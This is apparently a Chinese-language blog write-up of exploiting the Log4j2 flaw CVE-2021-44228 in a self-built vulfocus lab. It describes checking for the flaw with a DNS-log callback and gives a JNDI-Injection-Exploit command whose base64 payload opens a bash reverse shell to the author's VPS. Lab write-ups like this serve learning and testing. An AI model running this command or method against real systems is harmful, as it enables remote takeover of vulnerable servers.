log4j2漏洞利用vulfocus-CVE-2021-44228

log4j2-CVE-2021-44228

漏洞环境是在自己搭建的vulfocus中做的。



打开漏洞环境之后,访问链接。



他的注入位置在/hello目录下的一个payload位置,并且是get提交的数据。



我们直接访问点击这三个问号,并抓包,我们就可以在这个payload位置注入我们的exp。

可以在dnslog.cn中获得一个子域名,验证一下是否存在该漏洞。



这里需要进行url编码一下,要不然返回404。发送,之后就可以在dnslog.cn中看到记录。



直接利用:用JNDI注入:(远程方法调用)



java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwMC4xMDAvNDQ0NCAwPiYx}|{base64,-d}|{bash,-i}" -A 192.168.100.100

首先要下载这个exp,下载到自己的vps中,敲上面的对应命令,就会返回:下面内容。



在vps中打开一个页面,监听我们的对应的端口。(这里用了监听成功的图)

之后就直接输入我们的payload。注意这里的rmi,

vps中就会反弹shell成功。

途中查看大佬的wp: 膜拜!

https://www.cnblogs.com/loongten/p/15822195.html

浙公网安备 33010602011771号

浙公网安备 33010602011771号